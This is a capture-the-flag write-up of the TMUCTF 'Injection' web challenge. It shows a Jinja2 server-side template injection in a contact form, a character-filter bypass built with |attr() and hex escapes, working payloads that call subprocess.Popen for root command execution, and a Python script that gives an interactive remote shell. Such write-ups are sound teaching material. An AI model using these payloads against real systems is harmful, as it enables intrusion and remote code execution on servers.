Great CTF with a lot of interesting challenges and props to them for running it mid-week. Lots of people have work on mid week but at night after work this gave me some fun diversion. This was a web challenge that seemed a bit tricky so only attracted a few solves. I’ll go over how I did below.

Injection - Web - 401 points

This challenge reads:

Injection

My friend designed a "Contact Us" page and told me that we could use it on the

TMUCTF website without any worries because she has taken into account all

security considerations to prevent any injections. I'm not sure so! What about

you?

http://195.248.243.132

(48 Solves)

With a web challenge called Injection a few things come to mind. Firstly probably SQL Injection but more interestingly (to men anyway) is SSTI or Server Side Template Injection. Fortunately this challenge was one of the latter category. We can check this with a few quick tests.

Many template engines use the “double curly brace” marker to surround template fields. If a website is written in such a way as to echo a user’s input back and interpret that as part of the template code, the user may inject template language to be intepreted.



In our case entering some test data in the form we see the name field is echoed back to us:

We test for SSTI basics by giving a name field like {{3*5}} and we see the resulting message is Dear 15, we have received your message ...

So we know now that our template inject has been intepreted because the server has carried out the multiplication of 3 * 5 for us.

To identify which template engine we have there are a few steps you can read up about, especially by the folks over at PortSwigger who have published a lot of research on the topic but the basic steps we need to carry out here are:

- Identify - Identify there is a vulnerabilty, which we did in our step above.

- Detect - Detect which template engine we’re dealing with.

- Exploit - Use the engine’s primatives to gain something useful - in our case we want RCE or at least arbitrary file read.

Detecting the Template Engine



In this step I got pretty lucky early on. I found one SSTI payload that helped me narrow down which engine we’re seeing in this challenge very quickly. I used the {{7*'7'}} trick. In this payload, the server is asked to multiply an integer by a string. Various languages treat this differently.

PHP engines will cast the string to an integer and return 49. Python engines treat the string as a string and return 7777777.

In our case here we see the server returned the 7777777 version:

Reading around this means we’re likely dealing with a templating engine called Jina2. Now on to exploitation.

Exploitation Hurdles - Blocked Characters

Before we go too far though, we run into a problem. The server has banned multiple useful characters necessary for the exploitation to be easy. In testing we found at least these characters and words were banned:

[and]_.selfshell- and several others…

This means we need workarounds. Fortunately the back end language of the templating engine is Python and Python has well documented filter bypass methods. I found this article about the |attr()technique. This allows you to reference attributes of an object by string. Since python will decode hex encoded strings automatically, we can provide strings like \x5f in place of _ and use |attr('\x5f\x5fclass\x5f\x5f') to say, access the __class__ attribute on an object.

We can string large lengths of these together to access important classes and methods that are already imported. For example, this payload in the name field will list a large number of imported subclasses:

{{()|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fbase\x5f\x5f')|attr('\x5f\x5fsubclasses\x5f\x5f')()}}

Most importantly we want to find the subprocess.Popen method and use it to execute commands. If we inspect closely and count the index from the start, we see there in the list at index 360 is subprocess.Popen. We need that 360 number for the next step.

Listing Subclasses -> RCE…

Since we found the index of subprocess.Popen we can call it directly, the payload below describes how.

{{()|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fbase\x5f\x5f')|attr('\x5f\x5fsubclasses\x5f\x5f')()|attr('\x5f\x5fgetitem\x5f\x5f')(360)('id',stdout=-1)|attr('communicate')()|attr('\x5f\x5fgetitem\x5f\x5f')(0)}}

We’re invoking the 360’th item in the list of subclasses which is subprocess.Popen with a string argument. We’re calling the communicate method and getitem on the 0th returned index item. This gives us the following:

Dear b'uid=0(root) gid=0(root) groups=0(root)\n', we have received your message

Nice :D

Unfortunately, initially I was stuck here though because of the filter of [ and ] characters. As well as the filter of shellkeyword. Without these two things I thought we cannot pass arguments to our shell commands.

Then I remembered that Python would like accept a tuple in place of a list and tuples use parenthesis( and )which go through the filter ok. This allows us to create a Popen call with any number of arguments. It was at this point I wrote some code to give me a remote command shell:

import html

import requests

url = "http://195.248.243.132/contact"

def hexx(s):

return ''.join([hex(ord(i)).replace("0x","\\x") for i in s])

s = requests.Session()

while True:

cmd = input("$ ").strip()

# encode entire shell command to ensure every filter is bypassed.

cmd = cmd.split()

sh = '('

for c in range(len(cmd)-1):

sh += "'" + hexx(cmd[c]) + "',"

sh += "'" + hexx(cmd[-1]) + "')"

payload = "{{()|attr('\\x5f\\x5fclass\\x5f\\x5f')|attr('\\x5f\\x5fbase\\x5f\\x5f')|attr('\\x5f\\x5fsubclasses\\x5f\\x5f')()|attr('\\x5f\\x5fgetitem\\x5f\\x5f')(360)(%s,stdout=-1)|attr('communicate')()|attr('\\x5f\\x5fgetitem\\x5f\\x5f')(0)}}" % sh

data = {'name':payload, 'email':'b', 'message':'b', 'submit':''}

r = s.post(url, data=data)

try:

res = r.content.decode().split('Dear ')[1].split(', we have')[0]

except IndexError:

print("Error: %s" % r.content)

quit()

res = html.unescape(html.unescape(res))[2:-1]

for line in res.split('\\n'):

print(line)

This gives me an interactive shell essentially so I can look for the flag:

$ ./shell.py

$ ls -la

total 40

drwxr-x--- 1 root ctf 4096 Sep 10 01:44 .

drwxr-xr-x 1 root root 4096 Sep 9 07:55 ..

drwxr-xr-x 2 root root 4096 Sep 9 07:56 __pycache__

-rwxr-x--- 1 root ctf 1150 Sep 6 17:15 app.py

-rwxr-x--- 1 root ctf 54 Sep 3 00:51 help

-rwxr-x--- 1 root ctf 33 Sep 3 02:49 requirements.txt

drwxr-x--- 1 root ctf 4096 Sep 9 07:48 static

drwxr-x--- 1 root ctf 4096 Sep 9 07:48 templates

$ whoami

root

The flag was non-obvious so I looked around. I finally looked in the help file (it took way too long to do that lol).

$ cat help

The flag is inside the last file I put in /opt/tmuctf/

Oh lol ok, but that folder is huge:

$ ls -la /opt/tmuctf

total 2024

drwxr-xr-x 1 root root 20480 Sep 9 07:56 .

drwxr-xr-x 1 root root 4096 Sep 9 07:55 ..

-rw-r--r-- 1 root root 104 Sep 9 07:55 0HPRt8Zsga

-rw-r--r-- 1 root root 104 Sep 9 07:55 0KNgstCMj4

-rw-r--r-- 1 root root 104 Sep 9 07:55 0LWgk9sRNA

-rw-r--r-- 1 root root 104 Sep 9 07:55 0MjWEJHPEx

-rw-r--r-- 1 root root 104 Sep 9 07:55 0Rjw8PzdYK

-rw-r--r-- 1 root root 104 Sep 9 07:55 0VyLikI21f

-rw-r--r-- 1 root root 104 Sep 9 07:55 0dN0v7uDz3

-rw-r--r-- 1 root root 104 Sep 9 07:55 0m3sAEzQLW

-rw-r--r-- 1 root root 104 Sep 9 07:55 0os35ZWCDM

-rw-r--r-- 1 root root 104 Sep 9 07:55 0tjgfHpJKS

-rw-r--r-- 1 root root 104 Sep 9 07:55 0ueHc9aJr1

-rw-r--r-- 1 root root 104 Sep 9 07:55 0uvJQd5KVh

-rw-r--r-- 1 root root 104 Sep 9 07:55 0vLO97zOsB

-rw-r--r-- 1 root root 104 Sep 9 07:55 14YF5kEJlJ

-rw-r--r-- 1 root root 104 Sep 9 07:55 19yWGJO4d6

... 2000 items!!!

$

Well we know its supposed to be the last item placed inside the folder. Hmm I wonder if ls has a flag to get more time information? Sure enough theres a flag called --full-time and when we use that we see 1 file stand out:

$ ls --full-time -a /opt/tmuctf

...

-rw-r--r-- 1 root root 104 2021-09-09 07:55:59.000000000 +0000 v6rnYYqKop

-rw-r--r-- 1 root root 104 2021-09-09 07:55:59.000000000 +0000 vKm3WGcYiO

-rw-r--r-- 1 root root 104 2021-09-09 07:55:59.000000000 +0000 vRFOxZaDq0

-rw-r--r-- 1 root root 104 2021-09-09 07:55:59.000000000 +0000 vS55c2rs7q

-rw-r--r-- 1 root root 104 2021-09-09 07:55:59.000000000 +0000 vUfdYC0957

-rw-r--r-- 1 root root 104 2021-09-09 07:56:00.000000000 +0000 vaYxVj7si8

^^^^^^^^

-rw-r--r-- 1 root root 104 2021-09-09 07:55:59.000000000 +0000 vcmumaQ18X

-rw-r--r-- 1 root root 104 2021-09-09 07:55:59.000000000 +0000 vkmUTz7H6P

-rw-r--r-- 1 root root 104 2021-09-09 07:55:59.000000000 +0000 vmK3yEEZWG

-rw-r--r-- 1 root root 104 2021-09-09 07:55:59.000000000 +0000 vnwy8EMyZL

-rw-r--r-- 1 root root 104 2021-09-09 07:55:59.000000000 +0000 vrieBZRJt9

-rw-r--r-- 1 root root 104 2021-09-09 07:55:59.000000000 +0000 vwR41q4SlN

...

We look at that file and get the flag:

$ base64 -d /opt/tmuctf/vaYxVj7si8

TMUCTF{0h!_y0u_byp4553d_4ll_my_bl4ckl157!!!__1_5h0uld_h4v3_b33n_m0r3_c4r3ful}

$

Fun challenge! Thanks to the TMU CTF Crew who were all extremely friendly and helpful throughout the CTF.